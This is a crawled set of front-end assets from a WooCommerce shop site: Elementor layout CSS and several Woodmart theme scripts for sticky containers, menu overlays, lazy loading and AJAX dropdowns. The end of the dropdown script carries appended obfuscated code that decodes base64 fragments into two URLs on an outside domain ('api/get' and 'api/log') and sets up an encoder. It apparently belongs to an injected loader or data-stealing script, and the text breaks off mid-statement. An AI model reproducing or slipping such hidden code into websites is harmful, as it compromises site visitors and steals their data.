l,\x220dAFcWeA5zhFk-uyM55dDFLQgKSzm_Zju0sQbSRc8IfuQf24Olphc0GPpCva4axXsv9YGuNJ72eVrCQAU2WLewhQLyU0YUVpLm6Q\x22,1769088406907]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-1055.css?ver=1768965929
body_size: 1656
content:
.elementor-1055 .elementor-element.elementor-element-3e3eea0{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:-40px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px;}.elementor-1055 .elementor-element.elementor-element-3e3eea0:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-3e3eea0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-2fe7f29{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1055 .elementor-element.elementor-element-59a3a9c > .elementor-widget-container{margin:20px 0px 21px 0px;}.elementor-1055 .elementor-element.elementor-element-c7c2108{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-a4e70a8{--display:flex;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-6ae2d25{--display:flex;--flex-wrap:nowrap;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-6ae2d25.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1055 .elementor-element.elementor-element-fdf2d59{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1055 .elementor-element.elementor-element-86df815.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1055 .elementor-element.elementor-element-ac1582c{width:var( --container-widget-width, 80.169% );max-width:80.169%;--container-widget-width:80.169%;--container-widget-flex-grow:0;}.elementor-1055 .elementor-element.elementor-element-ac1582c.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}html .elementor-1055 .elementor-element.elementor-element-ac1582c .product_title{font-size:28px;}.elementor-1055 .elementor-element.elementor-element-fec49a5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-1055 .elementor-element.elementor-element-b2039fa{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1055 .elementor-element.elementor-element-b2039fa:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-b2039fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DF5641;}.elementor-1055 .elementor-element.elementor-element-3972ee0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-1055 .elementor-element.elementor-element-3855d76.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-1055 .elementor-element.elementor-element-2bedec5 .title-subtitle{color:#000000;font-size:15px;}.elementor-1055 .elementor-element.elementor-element-2bedec5 .title-after_title{font-size:15px;}.elementor-1055 .elementor-element.elementor-element-b081e21{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1055 .elementor-element.elementor-element-b081e21:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-b081e21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DF5641;}.elementor-1055 .elementor-element.elementor-element-6fd7f51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-1055 .elementor-element.elementor-element-264f11f.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-1055 .elementor-element.elementor-element-e9287f4 .title-subtitle{color:#000000;font-size:15px;}.elementor-1055 .elementor-element.elementor-element-e9287f4 .title-after_title{font-size:15px;}.elementor-1055 .elementor-element.elementor-element-308ab41{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-84259fc .price, .elementor-1055 .elementor-element.elementor-element-84259fc .amount{font-size:34px;}.elementor-1055 .elementor-element.elementor-element-a34015e{--divider-border-style:solid;--divider-color:#0000001C;--divider-border-width:1px;}.elementor-1055 .elementor-element.elementor-element-a34015e .elementor-divider-separator{width:100%;}.elementor-1055 .elementor-element.elementor-element-a34015e .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1055 .elementor-element.elementor-element-5319dc9{width:auto;max-width:auto;}.elementor-1055 .elementor-element.elementor-element-5319dc9 .meta-label{color:#26225F;}.elementor-1055 .elementor-element.elementor-element-3321d5d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 12px;--row-gap:12px;--column-gap:12px;}.elementor-1055 .elementor-element.elementor-element-fbbd4f6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:12px 20px;--row-gap:12px;--column-gap:20px;}.elementor-1055 .elementor-element.elementor-element-1664079{width:auto;max-width:auto;}.elementor-1055 .elementor-element.elementor-element-90d976e{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1055 .elementor-element.elementor-element-69f0ef0{width:auto;max-width:auto;}.elementor-1055 .elementor-element.elementor-element-69f0ef0 > .elementor-widget-container{margin:0px -6px 0px 0px;}.elementor-1055 .elementor-element.elementor-element-5715e18 .wd-count-number, .elementor-1055 .elementor-element.elementor-element-5715e18 .wd-count-msg{color:#26225F;}.elementor-1055 .elementor-element.elementor-element-95928b1 li{color:#242424;}.elementor-1055 .elementor-element.elementor-element-95928b1 .list-content{font-family:"IBM Plex Sans Arabic", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1055 .elementor-element.elementor-element-95928b1 .wd-icon{color:#2C2C2C;}.elementor-1055 .elementor-element.elementor-element-d7eb5c6 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0000001C;border-radius:5px 5px 5px 5px;}.elementor-1055 .elementor-element.elementor-element-74e9cbe li{color:#242424;}.elementor-1055 .elementor-element.elementor-element-74e9cbe .list-content{font-family:"IBM Plex Sans Arabic", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1055 .elementor-element.elementor-element-74e9cbe .wd-icon{color:#2C2C2C;}.elementor-1055 .elementor-element.elementor-element-6cd8bcb > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0000001C;border-radius:5px 5px 5px 5px;}.elementor-1055 .elementor-element.elementor-element-39afe97{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-b2dae87 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 20px 0px;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-1055 .elementor-element.elementor-element-ee5b9bd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-1ee1ec8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1055 .elementor-element.elementor-element-1ee1ec8:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-1ee1ec8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-ec2f083{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-42e5990{--display:flex;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1055 .elementor-element.elementor-element-42e5990:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-42e5990 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-5403830{width:auto;max-width:auto;}.elementor-1055 .elementor-element.elementor-element-5403830 .wd-text-block{font-weight:600;}.elementor-1055 .elementor-element.elementor-element-a25853d{width:auto;max-width:auto;--wd-brd-radius:0px;}.elementor-1055 .elementor-element.elementor-element-b1696f8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1055 .elementor-element.elementor-element-b1696f8:not(.elementor-motion-effects-element-type-background), .elementor-1055 .elementor-element.elementor-element-b1696f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-ad1afc2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-6b5bdcd .wd-products-with-bg, .elementor-1055 .elementor-element.elementor-element-6b5bdcd .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-01315b0{--display:flex;}.elementor-1055 .elementor-element.elementor-element-70c5973 .wd-products-with-bg, .elementor-1055 .elementor-element.elementor-element-70c5973 .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-20a402d{--display:flex;--margin-top:60px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-ee55370 .wd-products-with-bg, .elementor-1055 .elementor-element.elementor-element-ee55370 .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}.elementor-1055 .elementor-element.elementor-element-0a590aa{--display:flex;--margin-top:60px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-4230c58 .wd-products-with-bg, .elementor-1055 .elementor-element.elementor-element-4230c58 .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}@media(min-width:769px){.elementor-1055 .elementor-element.elementor-element-6ae2d25{--width:49.047%;}.elementor-1055 .elementor-element.elementor-element-3972ee0{--width:70%;}.elementor-1055 .elementor-element.elementor-element-6fd7f51{--width:86%;}.elementor-1055 .elementor-element.elementor-element-1ee1ec8{--width:58%;}.elementor-1055 .elementor-element.elementor-element-ec2f083{--width:42%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1055 .elementor-element.elementor-element-3972ee0{--width:100%;}.elementor-1055 .elementor-element.elementor-element-6fd7f51{--width:100%;}.elementor-1055 .elementor-element.elementor-element-fbbd4f6{--width:100%;}.elementor-1055 .elementor-element.elementor-element-90d976e{--width:100%;}}@media(max-width:1024px){html .elementor-1055 .elementor-element.elementor-element-ac1582c .product_title{font-size:24px;}.elementor-1055 .elementor-element.elementor-element-b2039fa{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-3972ee0{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1055 .elementor-element.elementor-element-b081e21{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-6fd7f51{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1055 .elementor-element.elementor-element-84259fc .price, .elementor-1055 .elementor-element.elementor-element-84259fc .amount{font-size:28px;}.elementor-1055 .elementor-element.elementor-element-3321d5d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-90d976e{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1055 .elementor-element.elementor-element-b1696f8{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-ad1afc2{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}}@media(max-width:768px){.elementor-1055 .elementor-element.elementor-element-86df815{width:var( --container-widget-width, 326px );max-width:326px;--container-widget-width:326px;--container-widget-flex-grow:0;}.elementor-1055 .elementor-element.elementor-element-ac1582c{width:var( --container-widget-width, 326px );max-width:326px;--container-widget-width:326px;--container-widget-flex-grow:0;}html .elementor-1055 .elementor-element.elementor-element-ac1582c .product_title{font-size:22px;}.elementor-1055 .elementor-element.elementor-element-3855d76 > .elementor-widget-container{margin:0px 15px 10px 0px;}.elementor-1055 .elementor-element.elementor-element-264f11f > .elementor-widget-container{margin:0px 15px 10px 0px;}.elementor-1055 .elementor-element.elementor-element-84259fc .price, .elementor-1055 .elementor-element.elementor-element-84259fc .amount{font-size:22px;}.elementor-1055 .elementor-element.elementor-element-90d976e{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1055 .elementor-element.elementor-element-ee5b9bd{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1055 .elementor-element.elementor-element-1ee1ec8{--width:100%;}.elementor-1055 .elementor-element.elementor-element-ec2f083{--width:100%;}.elementor-1055 .elementor-element.elementor-element-b1696f8{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-ad1afc2{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1055 .elementor-element.elementor-element-6b5bdcd .wd-el-title{font-size:20px;}.elementor-1055 .elementor-element.elementor-element-70c5973 .wd-el-title{font-size:20px;}.elementor-1055 .elementor-element.elementor-element-ee55370 .wd-el-title{font-size:20px;}.elementor-1055 .elementor-element.elementor-element-4230c58 .wd-el-title{font-size:20px;}}

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/stickyContainer.min.js?ver=7.5.2
body_size: 1138
content:
woodmartThemeModule.wdElementorAddAction("frontend/element_ready/container",function(){woodmartThemeModule.stickyContainer()});let windowWidth=woodmartThemeModule.windowWidth;woodmartThemeModule.stickyContainer=function(){function o(){return document.querySelector("html").hasAttributes("dir")&&"rtl"===document.querySelector("html").getAttribute("dir")}function l(t,n){var e=Object.keys(n);0!==e.length&&e.forEach(function(e){t.style[e]=n[e]})}function c(e,t){var n=window.getComputedStyle(e),n={position:"fixed",width:n.width,marginTop:n.marginTop,marginBottom:n.marginBottom,top:t+"px",bottom:"",zIndex:99};return o()?n.insetInlineEnd=e.getBoundingClientRect().left+"px":n.insetInlineStart=e.getBoundingClientRect().left+"px",n}function a(e){var t={position:"absolute",top:"",bottom:"0px"};return o()?t.insetInlineEnd=e.offsetLeft+"px":t.insetInlineStart=e.offsetLeft+"px",t}function u(e,t){e.parentNode.removeChild(t),e.style=""}function n(n,o){var i=n.dataset.id;if(void 0!==i){let t=document.querySelector(`.elementor-element-${i}.wd-sticky-spacer`);if(o.is_mobile&&!n.classList.contains("wd-sticky-container-mobile-yes")||o.is_tablet&&!n.classList.contains("wd-sticky-container-tablet-yes")||o.is_desktop&&!n.classList.contains("wd-sticky-container-yes"))null!==t&&u(n,t);else{var i=Array.from(n.classList).find(function(e){return-1!==e.indexOf("wd-sticky-offset")}),o=void 0!==i?parseInt(i.substring(i.lastIndexOf("-")+1)):150,i=woodmartThemeModule.$window.scrollTop(),e=n.offsetHeight,d=n.getBoundingClientRect().top+window.scrollY-o,r=n.parentNode.parentNode.classList.contains("entry-content"),s=n.parentNode.getBoundingClientRect().top+window.scrollY-o+n.parentNode.offsetHeight;if(!r&&null===t&&d<i){let e=s<i?"absolute":"fixed";t=function(e,t,n="fixed"){let o=c(e,t);return"absolute"===n&&(o=a(e)),(t=e.cloneNode(!0)).classList.add("wd-sticky-spacer"),l(t,{visibility:"hidden"}),e.parentNode.insertBefore(t,e),l(e,o),t}(n,o,e)}null!==t&&(r=t.parentNode.getBoundingClientRect().top+window.scrollY-o+t.parentNode.offsetHeight,i<t.getBoundingClientRect().top+window.scrollY-o?u(n,t):"fixed"!==n.style.position&&i<r-e?(void 0===function(t){var n=[];if(t.parentNode){let e=t.parentNode.firstChild;for(;e;)1===e.nodeType&&e!==t&&n.push(e),e=e.nextSibling}return n}(n).find(function(e){return"absolute"===e.style.position})&&l(n.parentNode,{position:""}),l(n,c(t,o))):"absolute"!==n.style.position&&r<d+e&&(l(n.parentNode,{position:"relative"}),l(n,a(t))))}}}document.querySelectorAll(".wd-sticky-container-yes, .wd-sticky-container-tablet-yes, .wd-sticky-container-mobile-yes").forEach(function(e){var e=e.dataset.id,t=document.querySelector(`.elementor-element-${e}.wd-sticky-spacer`);t&&t.remove(),document.querySelector(".elementor-element-"+e).style=""}),window.addEventListener("scroll",function(){var e=document.querySelectorAll(".wd-sticky-container-yes:not(.wd-sticky-spacer), .wd-sticky-container-tablet-yes:not(.wd-sticky-spacer), .wd-sticky-container-mobile-yes:not(.wd-sticky-spacer)");let t={is_desktop:1024<windowWidth,is_tablet:768<windowWidth&&windowWidth<1024,is_mobile:windowWidth<=768};e.forEach(function(e){n(e,t)})})},window.addEventListener("resize",function(){"undefined"!=typeof elementor&&(windowWidth=isNaN(parseInt(elementor.$preview.css("--e-editor-preview-width")))?1025:parseInt(elementor.$preview.css("--e-editor-preview-width")))}),window.addEventListener("load",function(){woodmartThemeModule.stickyContainer()});

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.5.2
body_size: 712
content:
(function ($) {
  woodmartThemeModule.menuOverlay = function () {
    var previousClass,
      selectors =
        ".wd-header-nav.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-hover, " +
        ".wd-header-cats.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-hover, " +
        ".wd-sticky-nav:not(.wd-opened), " +
        ".wd-header-cats.wd-with-overlay.wd-event-hover, " +
        ".wd-header-my-account.wd-with-overlay, " +
        ".wd-header-cart.wd-with-overlay, " +
        ".wd-header-search.wd-display-dropdown.wd-with-overlay";

    // Mouse leave
    woodmartThemeModule.$document.on("mouseleave", selectors, function () {
      if (
        !$(this)
          .parents(".wd-header-cats.wd-with-overlay.wd-event-click.wd-opened")
          .length
      ) {
        $(".wd-close-side").attr("class", previousClass);
      }
    });

    // Mouse enter / move
    woodmartThemeModule.$document.on(
      "mouseenter mousemove",
      selectors,
      function () {
        var $this = $(this),
          $overlay = $(".wd-close-side");

        if (
          $overlay.hasClass("wd-close-side-opened") ||
          $("html").hasClass("platform-iOS")
        ) {
          return;
        }

        var isHeader = $this.parents(".whb-header").length,
          isClone = $this.parents(".whb-clone").length,
          isStickyNav = $this.hasClass("wd-sticky-nav"),
          isCats = $this.parents(".wd-header-cats").length;

        previousClass = $overlay.attr("class");

        if (isHeader) {
          if ($this.parents(".whb-sticked").length) {
            $overlay.addClass("wd-location-header-sticky");
          } else {
            $overlay.addClass("wd-location-header");
          }

          if (isCats) {
            $overlay.addClass("wd-location-header-cats");
          }
        } else if (isClone) {
          $overlay.addClass("wd-location-header-sticky");
        } else if (isStickyNav) {
          $overlay.addClass("wd-location-sticky-nav");
        }

        $overlay.addClass("wd-close-side-opened");
      }
    );

    // Click events
    woodmartThemeModule.$document.on(
      "click",
      ".wd-header-nav.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-click, " +
        ".wd-header-cats.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-click, " +
        ".wd-header-cats.wd-with-overlay.wd-event-click",
      function () {
        var $overlay = $(".wd-close-side"),
          $item = $(this);

        if (
          ($item.hasClass("wd-opened") &&
            $overlay.hasClass("wd-close-side-opened")) ||
          $item.parents(
            ".wd-header-cats.wd-with-overlay.wd-event-click.wd-opened"
          ).length ||
          $item.parents(".wd-header-cats.wd-with-overlay.wd-event-hover").length
        ) {
          return;
        }

        $overlay
          .toggleClass("wd-close-side-opened")
          .toggleClass("wd-location-header");
      }
    );

    // Close overlay
    woodmartThemeModule.$document.on(
      "click touchstart",
      ".wd-close-side.wd-location-header",
      function () {
        $(this).removeClass("wd-location-header");
      }
    );
  };

  $(document).ready(function () {
    woodmartThemeModule.menuOverlay();
  });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.5.2
body_size: 1176
content:
(function ($) {
  // Re-init lazy loading after hidden sidebars
  woodmartThemeModule.$document.on("wdHiddenSidebarsInited", function () {
    woodmartThemeModule.lazyLoading();
  });

  // Elementor widgets support
  $.each(
    [
      "frontend/element_ready/wd_products.default",
      "frontend/element_ready/wd_products_tabs.default",
      "frontend/element_ready/wd_product_categories.default",
      "frontend/element_ready/wd_products_brands.default",
      "frontend/element_ready/wd_blog.default",
      "frontend/element_ready/wd_images_gallery.default",
      "frontend/element_ready/wd_slider.default",
      "frontend/element_ready/wd_banner_carousel.default",
      "frontend/element_ready/wd_banner.default",
      "frontend/element_ready/wd_infobox_carousel.default",
      "frontend/element_ready/wd_infobox.default",
      "frontend/element_ready/wd_instagram.default",
      "frontend/element_ready/wd_testimonials.default",
    ],
    function (i, hook) {
      woodmartThemeModule.wdElementorAddAction(hook, function () {
        woodmartThemeModule.lazyLoading();
      });
    }
  );

  // Lazy loading core
  woodmartThemeModule.lazyLoading = function () {
    var elements,
      prevLength,
      timer;

    function throttle() {
      timer =
        timer ||
        setTimeout(function () {
          timer = null;
          loadVisible();
        }, 100);
    }

    function loadVisible() {
      if (!elements.length) return;

      requestAnimationFrame(function () {
        var offset = parseInt(woodmart_settings.lazy_loading_offset),
          scrollTop = window.pageYOffset,
          limit = scrollTop + window.innerHeight + offset;

        for (var i = 0; i < elements.length; ) {
          var el = elements[i],
            rect = el.getBoundingClientRect(),
            top = scrollTop + rect.top;

          if (
            scrollTop < top + rect.height &&
            top < limit &&
            !el.loaded
          ) {
            loadElement(el);
          } else {
            i++;
          }
        }

        prevLength = elements.length;
      });
    }

    function loadElement(el) {
      el.onload = onLoaded;

      var img = el.querySelector("img"),
        source = el.querySelector("source");

      if (img) {
        img.onload = onLoaded;
        img.src = el.dataset.woodSrc;

        if (el.dataset.srcset) {
          img.srcset = el.dataset.srcset;
        }
      }

      if (source) {
        source.srcset = el.dataset.woodSrc;
      }

      el.src = el.dataset.woodSrc;

      if (el.dataset.srcset) {
        el.srcset = el.dataset.srcset;
      }

      el.loaded = true;

      function onLoaded() {
        requestAnimationFrame(function () {
          el.classList.add("wd-loaded");

          var masonry = $(el).parents(".grid-masonry, .wd-masonry");
          if (masonry.length) masonry.isotope("layout");

          var cats = $(el).parents(".wd-cats-element .wd-masonry");
          if (cats.length) cats.packery();
        });
      }
    }

    if (
      window.addEventListener &&
      window.requestAnimationFrame &&
      document.getElementsByClassName
    ) {
      elements = document.getElementsByClassName("wd-lazy-load");

      woodmartThemeModule.$document.on(
        "wood-images-loaded added_to_cart updated_checkout",
        loadVisible
      );

      woodmartThemeModule.$body.on(
        "click",
        ".wd-header-mobile-nav > a, .wd-nav-opener, .wd-btn-show-cat",
        function () {
          woodmartThemeModule.$document.trigger("wood-images-loaded");
        }
      );

      $(".wd-scroll-content").on("scroll", function () {
        woodmartThemeModule.$document.trigger("wood-images-loaded");
      });

      $(".wc-tabs > li").on("click", function () {
        woodmartThemeModule.$document.trigger("wood-images-loaded");
      });

      window.addEventListener("scroll", throttle, false);
      window.addEventListener("resize", throttle, false);

      if (window.MutationObserver) {
        new MutationObserver(function () {
          if (elements.length !== prevLength) {
            loadVisible();
          }
        }).observe(document.body, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      }

      loadVisible();
    }
  };

  $(document).ready(function () {
    woodmartThemeModule.lazyLoading();
  });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=7.5.2
body_size: 1539
content:
!function(n){woodmartThemeModule.menuDropdownsAJAX=function(){woodmartThemeModule.$body.on("mousemove",function(){n(".menu").has(".dropdown-load-ajax").each(function(){var o=n(this);if(!o.hasClass("dropdowns-loading")&&!o.hasClass("dropdowns-loaded")){var d=o,a=(d.addClass("dropdowns-loading"),woodmart_settings.menu_storage_key+"_"+d.attr("id")),o=!1,e=d.find(".dropdown-load-ajax"),t=[];if(e.each(function(){t.push(n(this).find(".dropdown-html-placeholder").data("id"))}),woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){e=localStorage.getItem(a);try{o=JSON.parse(e)}catch(o){console.log("cant parse Json",o)}}function s(o){Object.keys(o).forEach(function(a){woodmartThemeModule.removeDuplicatedStylesFromHTML(o[a],function(o){d.find('[data-id="'+a+'"]').replaceWith(o),d.addClass("dropdowns-loaded"),setTimeout(function(){d.removeClass("dropdowns-loading")},1e3)})}),woodmartThemeModule.$document.trigger("wdLoadDropdownsSuccess")}o?s(o):n.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_load_html_dropdowns",ids:t},dataType:"json",method:"POST",success:function(o){if("success"===o.status){if(s(o.data),woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage)try{localStorage.setItem(a,JSON.stringify(o.data))}catch(o){}}else console.log("loading html dropdowns returns wrong data - ",o.message)},error:function(){console.log("loading html dropdowns ajax error")}})}})})},n(document).ready(function(){woodmartThemeModule.menuDropdownsAJAX()})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let 